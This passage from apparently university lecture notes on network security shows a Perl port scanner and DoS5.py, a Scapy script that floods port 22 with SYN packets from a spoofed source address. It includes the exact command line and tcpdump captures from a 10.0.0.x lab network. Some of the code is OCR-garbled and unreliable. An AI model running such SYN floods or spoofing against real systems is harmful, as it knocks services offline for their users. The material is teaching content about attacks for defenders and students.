Now that I know which ports are open, I can choose one of these for mounting a DoS attack based on SYN flooding. However, before showing you the script for mounting that attack, let's look at the Perl version of the port scanner:#!/usr/bin/env perl

```
### port_scan.pl
### Avi Kak (kak@purdue.edu)
use strict;
use warnings;
use IO::Socket;
## Usage example:
##
## port_scan.pl moonshine.ecn.purdue.edu 1 1024
## or
##
## port_scan.pl 128.46.144.123 1 1024
## See the comment block for the Python version of the scirpt. All of
## those comments apply here also.
die "Usage: 'port_scan.pl host start_port end_port' " .
   "\n where \n host is the symbolic hostname or the IP address of the " .
   "\n machine whose ports you want to scan, start_port is the starting " .
   "\n port number and end_port is the ending port number"
    unless @ARGV == 3;
my $verbosity = 0; # set it to 1 if you want to see the results for each #(1)# port separately as the scan is taking place
my \text{dist}_\text{host} = \text{shift}; \text{#}(2)my $start_port = shift; \#(3)my $end_port = shift; \#(4)my @open\_ports = (); \#(5)# Autoflush the output supplied to print
\frac{4}{6}# Scan the ports in the specified range:
for (my $testport=$start_port; $testport <= $end_port; $testport++) { #(7)
   my $sock = IO::Socket::INET->new(PeerAddr => $dst_host, #(8)
                              PeerPort \Rightarrow $testport, \#(9)Timeout => "0.1", #(10)Proto \Rightarrow 'tcp'); \#(11)if ($sock) { #(12)push @open_ports, $testport; \#(13)print "Open Port: ", $testport, "\n" if $verbosity == 1; \#(14)print " $testport " if $verbosity == 0; \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad\} else { \#(16)print "Port closed: ", $testport, "\n" if $verbosity == 1; \#(17)print "." if $verbosity = 0; \#(18)}
}
``````
# Now scan through the /etc/services file, if available, so that we can
# find out what services are provided by the open ports. The goal here
# is to create a hash whose keys are the port names and the values
# the corresponding lines from the file that are "cleaned up" for
# getting rid of unwanted space:
my %service_ports; #(19)
if (-s \text{ "/etc/ services" }) { \#(20)open IN, "/etc/services"; \#(21)while (\langle IN \rangle) { \#(22)chomp; \#(23)# Get rid of the comment lines in the file:
      next if \phi_{-} = \sqrt{\frac{\sinh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(1 - \cosh(my Centry = split; \#(25)$service_ports{ $entry[1] } = join " ", split /\s+/, $_ if $entry[1];#(26)
   }
   close IN; \#(27)}
# Now find out what services are provided by the open ports. CAUTION:
# This information is useful only when you are sure that the target
# machine has used the designated ports for the various services.
# That is not always the case for intra-networkds:
open OUT, ">openports.txt"
       or die "Unable to open openports.txt: $!"; #(28)
if ('@open\_ports) { #(29)print "\n\nNo open ports in the range specified\n"; \#(30)\} else { \#(31)print "\n\nThe open ports:\n\n"; \#(32)foreach my k (0..\#open_ports) { \#(33)
      if (-s \t"/etc/services" ) { \qquad \qquad #(34)
         foreach my $portname ( sort keys %service_ports ) { #(35)
            if ($portname = \degree /^$open_ports[$k]\//) { #(36)
               print "$open_ports[$k]: $service_ports{$portname}\n"; #(37)
            }
         }
      } else {
         print $open_ports[$k], "\n"; #(38)
      }
      print OUT \epsilon_{\kappa}, "\n"; #(39)
   }
}
\text{close} OUT; \text{#}(40)
```
 As you would expect, this version of the port scanner behaves in exactly the same manner as the earlier Python version.- Let's now talk about how to actually mount a DoS attack on an open port. We will choose the 10.0.0.8 as the target host whose open port 22 we will attack with SYN flooding.
- In the demonstration that I'll present here, the IP address of the attacking host is 10.0.0.3. Through IP source address spoofing, this host will pretend to be 10.0.0.19.
- Shown below is the attack script that will be executed on the attacker host whose real address is 10.0.0.3:

```
#!/usr/bin/env python
### DoS5.py
import sys, socket
from scapy.all import *
if len(sys.argv) != 5:
 print "Usage>>>: %s source_IP dest_IP dest_port how_many_packets" % sys.argv[0]
 sys.exit(1)
srcIP = sys.argv[1] #(1)
destIP = sys.argv[2] #(2)
destPort = int(sys.argv[3]) \qquad #(3)
count = int(sys.argv[4]) #(4)for i in range(count): \#(5)IP_header = IP(\text{src} = \text{srcIP}, \text{dst} = \text{destIP}) #(6)
  TCP_header = TCP(flags = "S", sport = RandShort(), dport = destPort) #(7)
  packet = IP_header / TCP_header #(8)
  try: #(9)
   send(packet) \#(10)except Exception as e: #(11)
   \text{print } \text{e} \text{\#}(11)
```- To understand what this script is doing, you have to know a bit about the Python scapy module — also known as "Scapy". Scapy is a powerful tool for creating packets in any of the first four layers of the  $TCP/IP$  protocol stack — and that includes the Ethernet frames that reside at Layer 2. You can ask Scapy to create a packet, set its various fields, put it on the wire, and have it capture the response packet if there is one. Finally, you can have Scapy present both the sent and the received packets to you in an easy to understand format.
- In the DoS5.py script shown above, we have asked Scapy in lines  $(6)$ ,  $(7)$ , and  $(8)$  to first create an IP header with specific source and destination IP addresses; to then create a TCP header with specific source and destination ports, and with the SYN flag set; and, finally, to concatenate the two headers for creating a legal packet at the IP Layer. Finally, in line (10) we ask Scapy to send the packet to its destination.
- We will execute the script shown above with the following command line arguments:

```
sudo ./DoS5.py 10.0.0.19 10.0.0.8 22 3
```
As mentioned in the comment block at the top of the DoS5.py script, the first command-line argument is supposed to be the source IP address, the second command-line argument the destination IP address, the third the destination port, and, finally, the last for the number of packets to be used for theattack. For the purpose of showing here the output of the  $t$  command, I have chosen a small number, 3, for the number of packets with which to hit the victim host. However, this number will always be very large in a real attack. Note the spoofed address 10.0.0.19. As mentioned earlier, the real address of the attacking machine is 10.0.0.3.

• Before executing the attack script DoS5.py in the manner describing above, we run the packet sniffer tcpdump on both the attacker and the attacked machines with the options shown below:

```
On the attacker machine (10.0.0.3):
```
sudo tcpdump -vvv -nn -i wlan0 -s 1500 -S -X 'dst 10.0.0.8'

On the attacked machine (10.0.0.8):

sudo tcpdump -vvv -nn -i wlan0 -s 1500 -S -X 'src 10.0.0.19'

NOTE: 10.0.0.19 is the spoofed address being used by the attacker host whose real address is 10.0.0.3

• When you execute the script DoS5.py in the attacker machine, you should see the following output from tcpdump running in that machine:

tcpdump: listening on wlan0, link-type EN10MB (Ethernet), capture size 1500 bytes| 23:07:00.177489 ARP, Ethernet (len 6), IPv4 (len 4), Request who-has 10.0.0.8 tell 10.0.0.3, length 28 |                   |
|--------------------------------------------------------------------------------------------------------|-------------------|
| 0001 0800 0604 0001 3402 8663 6afa 0a00 $\dots \dots 4 \dots$<br>0x0000:                               |                   |
| 0003 0000 0000 0000 0a00 0008<br>0x0010:                                                               | .                 |
| 23:07:00.280420 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto TCP (6), length 40)           |                   |
| $10.0.0.19.46284 > 10.0.0.8.22$ : Flags [S], cksum 0xc6e5 (correct), seq 0, win 8192, length 0         |                   |
| $0x0000:$ 4500 0028 0001 0000 4006 66b5 0a00 0013 E(@.f                                                |                   |
| 0x0010:                                                                                                |                   |
| 0x0020: 5002 2000 c6e5 0000                                                                            |                   |
| 23:07:00.336968 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto TCP (6), length 40)           |                   |
| 10.0.0.19.22130 > 10.0.0.8.22: Flags [S], cksum 0x2540 (correct), seq 0, win 8192, length 0            |                   |
| $0x0000:$ 4500 0028 0001 0000 4006 66b5 0a00 0013 E(@.f                                                |                   |
| 0a000008567200160000000000000000<br>0x0010:                                                            |                   |
| 5002 2000 2540 0000<br>0x0020:                                                                         | P%0               |
| 23:07:00.392970 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto TCP (6), length 40)           |                   |
| $10.0.0.19.61432 > 10.0.0.8.22$ : Flags [S], cksum 0x8bb9 (correct), seq 0, win 8192, length 0         |                   |
| 0x0000:                                                                                                |                   |
|                                                                                                        |                   |
| 0x0020: 5002 2000 8bb9 0000                                                                            | $P \ldots \ldots$ |

Note the fact that even though tcpdump is running on 10.0.0.3, it is showing the spoofed source address 10.0.0.19 for the outgoing packets meant for the victim machine.

 As for the output produced by tcpdump running in the attacked machine (10.0.0.8), you'll see something like:

| tcpdump: listening on wlan0, link-type EN10MB (Ethernet), capture size 1500 bytes              |  |
|------------------------------------------------------------------------------------------------|--|
| 23:07:00.249888 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto TCP (6), length 40)   |  |
| 10.0.0.19.46284 > 10.0.0.8.22: Flags [S], cksum 0xc6e5 (correct), seq 0, win 8192, length 0    |  |
| $0x0000:$ 4500 0028 0001 0000 4006 66b5 0a00 0013 E(@.f                                        |  |
|                                                                                                |  |
| $0x0020: 50022000$ c6e5 0000                                                                   |  |
| 23:07:00.306442 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto TCP (6), length 40)   |  |
| $10.0.0.19.22130 > 10.0.0.8.22$ : Flags [S], cksum 0x2540 (correct), seq 0, win 8192, length 0 |  |
| $0x0000:$ 4500 0028 0001 0000 4006 66b5 0a00 0013 E(@.f                                        |  |
| $0x0010:$ 0a00 0008 5672 0016 0000 0000 0000 0000  Vr                                          |  |
| $P \ldots \%$ 0<br>0x0020: 5002 2000 2540 0000                                                 |  |
| 23:07:00.362352 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto TCP (6), length 40)   |  |
| 10.0.0.19.61432 > 10.0.0.8.22: Flags [S], cksum 0x8bb9 (correct), seq 0, win 8192, length 0    |  |
| $0x0000:$ 4500 0028 0001 0000 4006 66b5 0a00 0013 E(@.f                                        |  |
|                                                                                                |  |
| 0x0020: 5002 2000 8bb9 0000<br>$P_{\ldots}$ . $\ldots$ .                                       |  |
|                                                                                                |  |
| 3 packets captured                                                                             |  |

